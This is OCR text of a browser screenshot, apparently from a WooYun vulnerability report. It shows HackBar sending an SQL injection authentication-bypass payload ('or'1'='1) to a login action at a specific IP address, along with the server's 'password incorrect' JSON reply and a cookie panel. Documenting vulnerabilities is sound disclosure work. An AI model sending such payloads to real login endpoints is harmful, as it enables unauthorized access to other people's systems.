 Mozilla Firefox
http://221....&veryCode=
221.6.35.202/login_login.action?loginName=a'or'
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://221.6.35.202/login_login.action?loginName=a'or'1'='1&loginType=1&pwd=a&sysid=21&veryCode=
Split URL
Execute
Enable Post data
Enable Referrer
{"data":"密码不正确","success":false,"count":1,"isCurrSys":false}
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 Cookies 面板内搜索
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间 仅 Http 安全
failCount 1 221.6.35.202 10 B / 会话
www.wooyun.org